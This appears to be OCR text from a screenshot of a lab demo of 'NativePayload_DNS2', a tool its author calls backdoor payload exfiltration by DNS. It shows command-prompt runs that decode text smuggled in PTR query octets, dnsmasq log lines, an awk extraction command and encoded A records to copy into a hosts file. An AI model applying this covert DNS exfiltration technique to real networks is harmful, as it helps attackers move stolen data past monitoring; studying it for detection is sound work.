 File Machine View Input Devices Help
Command Prompt
C:\>cd C:\Demo\Debug
C:\Demo\Debug>LogReader.exe DNSlogFile.txt 192.168.56.1 debug
NativePayload_DNS2 , Ver 2.0 "Dnsmasq" Log Reader
Reading Dnsmasq Log for Dumping Exfiltrated DATA by DNS Traffic (PTR Records)
Published by Damon Mohammadbagher Oct 2017
Syntax I : LogReader.exe "Dnsmasq_log.txt" "DNSServer_IPAddress"
Syntax II: LogReader.exe "Dnsmasq_log.txt" "DNSServer_IPAddress" DEBUG
[!] Debug Mode
|PTR Record| |DEBUG| |Exfiltrated Text/DATA|
1.78.10.13.in-addr.arpa === Debug ==>
N
2.105.116.97.in-addr.arpa === Debug ==> ati
3.80.101.118.in-addr.arpa === Debug ==> veP
4.108.121.97.in-addr.arpa === Debug ==> ayl
5.100.97.111.in-addr.arpa === Debug ==> oad
6.78.68.95.in-addr.arpa === Debug ==> _DN
7.32.50.83.in-addr.arpa === Debug ==> S2
8.66.32.44.in-addr.arpa === Debug ==> , B
9.107.99.97.in-addr.arpa === Debug ==> ack
10.111.111.100.in-addr.arpa === Debug ==> doo
11.80.32.114.in-addr.arpa === Debug ==> r P
12.108.121.97.in-addr.arpa === Debug ==> ayl
13.100.97.111.in-addr.arpa === Debug ==> oad
14.120.69.32.in-addr.arpa === Debug ==> Ex
15.108.105.102.in-addr.arpa === Debug ==> fil
16.97.114.116.in-addr.arpa === Debug ==> tra
17.111.105.116.in-addr.arpa === Debug ==> tio
18.98.32.110.in-addr.arpa === Debug ==> n b
19.68.32.121.in-addr.arpa === Debug ==> y D
20.32.83.78.in-addr.arpa === Debug ==> NS
21.97.114.84.in-addr.arpa === Debug ==> Tra
22.105.102.102.in-addr.arpa === Debug ==> ffi
23.40.32.99.in-addr.arpa === Debug ==> c (
24.82.32.65.in-addr.arpa === Debug ==> A R
25.111.99.101.in-addr.arpa === Debug ==> eco
26.115.100.114.in-addr.arpa === Debug ==> rds
27.10.13.41.in-addr.arpa === Debug ==> )
28.98.117.80.in-addr.arpa === Debug ==> Pub
29.115.105.108.in-addr.arpa === Debug ==> lis
30.100.101.104.in-addr.arpa === Debug ==> hed
31.121.98.32.in-addr.arpa === Debug ==> by
32.97.68.32.in-addr.arpa === Debug ==> Da
DNSlogFile.txt - Notepad
File Edit Format View Help
versiontimeservers/etc/hosts1.56.168.192.in-addr.arpa1.78.10.13.in-addr.arpa1.56.168.192.i
2.105.116.97.in-addr.arpa1.56.168.192.in-addr.arpa3.80.101.118.in-addr.arpa1.56.168.192.in
4.108.121.97.in-addr.arpa1.56.168.192.in-addr.arpa5.100.97.111.in-addr.arpa1.56.168.192.in
6.78.68.95.in-addr.arpa1.56.168.192.in-addr.arpa7.32.50.83.in-addr.arpa1.56.168.192.in-add
8.66.32.44.in-addr.arpa1.56.168.192.in-addr.arpa9.107.99.97.in-addr.arpa1.56.168.192.in-ad
10.111.111.100.in-addr.arpa1.56.168.192.in-addr.arpa11.80.32.114.in-addr.arpa1.56.168.192.
12.108.121.97.in-addr.arpa1.56
14.120.69.32.in-addr.arpa1.56.
16.97.114.116.in-addr.arpa1.56
addr.arpa18.98.32.110.in-addr.
addr.arpa20.32.83.78.in-addr.a
addr.arpa22.105.102.102.in-add
addr.arpa24.82.32.65.in-addr.a
addr.arpa26.115.100.114.in-add
addr.arpa28.98.117.80.in-addr.
Command Prompt
C:\Demo\Debug>LogReader.exe DNSlogfile.txt 192.168.56.1
NativePayload_DNS2 , Ver 2.0 "Dnsmasq" Log Reader
Reading Dnsmasq Log for Dumping Exfiltrated DATA by DNS
Published by Damon Mohammadbagher Oct 2017
Syntax I : LogReader.exe "Dnsmasq_log.txt" "DNSServer_IP
Syntax II: LogReader.exe "Dnsmasq_log.txt" "DNSServer_I
[!] Dumping this Text from Dnsmasq Log File "DNSlogfile
NativePayload_DNS2 , Backdoor Payload Exfiltration by DN
Published by Damon Mohammadbagher Sep 2017
74,68,69 ====> 116.104.105.1
73,20,69 ====> 115.32.105.2
73,20,74 ====> 115.32.116.3
65,73,74 ====> 101.115.116.4
Copy these A Records to /etc/hosts or DNS.TXT for Using
116.104.105.1 ff.com
115.32.105.2 ff.com
115.32.116.3 ff.com
101.115.116.4 ff.com
This is Exfiltrated Text
behind DNS PTR Records
C:\Demo\Debug>
File Edit View Search Terminal Help
Dnsmasq log file
Oct 20 03:34:57 dnsmasq[4274]: query[PTR] 1.56.168.192.in-addr.arpa from 192
Oct 20 03:34:57 dnsmasq[4274]: query[PTR] 128.32.51.46.in-addr.arpa from 192
Oct 20 03:34:59 dnsmasq[4274]: query[PTR] 1.56.168.192.in-addr.arpa from 192
Oct 20 03:34:59 dnsmasq[4274]: query[PTR] 129.46.102.102.in-addr.arpa from 1
Oct 20 03:35:00 dnsmasq[4274]: query[PTR] 1.56.168.192.in-addr.arpa from 192
Oct 20 03:35:00 dnsmasq[4274]: query[PTR] 130.109.111.99.in-addr.arpa from 1
Oct 20 03:35:04 dnsmasq[4274]: query[PTR] 1.56.168.192.in-addr.arpa from 192
Oct 20 03:35:04 dnsmasq[4274]: query[PTR] 131.10.13.32.in-addr.arpa from 192
Oct 20 03:35:06 dnsmasq[4274]: query[PTR] 1.56.168.192.in-addr.arpa from 192
Oct 20 03:35:06 dnsmasq[4274]: query[PTR] 132.49.48.49.in-addr.arpa from 192
Oct 20 03:35:07 dnsmasq[4274]: query[PTR] 1.56.168.192.in-addr.arpa from 192
Oct 20 03:35:07 dnsmasq[4274]: query[PTR] 133.49.49.46.in-addr.arpa from 192
Oct 20 03:35:10 dnsmasq[4274]: query[PTR] 1.56.168.192.in-addr.arpa from 192
Oct 20 03:35:10 dnsmasq[4274]: query[PTR] 134.49.46.53.in-addr.arpa from 192
Oct 20 03:35:14 dnsmasq[4274]: query[PTR] 1.56.168.192.in-addr.arpa from 192
Oct 20 03:35:14 dnsmasq[4274]: query[PTR] 135.46.54.49.in-addr.arpa from 192
Oct 20 03:35:15 dnsmasq[4274]: query[PTR] 1.56.168.192.in-addr.arpa from 192
Oct 20 03:35:15 dnsmasq[4274]: query[PTR] 136.102.32.52.in-addr.arpa from 19
Oct 20 03:35:19 dnsmasq[4274]: query[PTR] 1.56.168.192.in-addr.arpa from 192
Oct 20 03:35:19 dnsmasq[4274]: query[PTR] 137.99.46.102.in-addr.arpa from 19
Oct 20 03:35:22 dnsmasq[4274]: query[PTR] 1.56.168.192.in-addr.arpa from 192
Oct 20 03:35:22 dnsmasq[4274]: query[PTR] 138.32.109.111.in-addr.arpa from 1
Oct 20 03:35:23 dnsmasq[4274]: query[PTR] 1.56.168.192.in-addr.arpa from 192
Oct 20 03:35:23 dnsmasq[4274]: query[PTR] 139.13.10.13.in-addr.arpa from 192
Oct 20 03:35:26 dnsmasq[4274]: query[PTR] 1.56.168.192.in-addr.arpa from 192
Oct 20 03:35:26 dnsmasq[4274]: query[PTR] 140.32.32.10.in-addr.arpa from 192
:~#
:~# awk '{print $6 }' /root/mylog.txt > DNSlogFile.txt
:~#
:~# cat DNSlogFile.txt
version
time
servers
/etc/hosts
1.56.168.192.in-addr.arpa
1.78.10.13.in-addr.arpa
1.56.168.192.in-addr.arpa
2.105.116.97.in-addr.arpa
1.56.168.192.in-addr.arpa
3.80.101.118.in-addr.arpa
1.56.168.192.in-addr.arpa
4.108.121.97.in-addr.arpa
1.56.168.192.in-addr.arpa
5.100.97.111.in-addr.arpa
1.56.168.192.in-addr.arpa
Start
6:25 PM
Right Ctr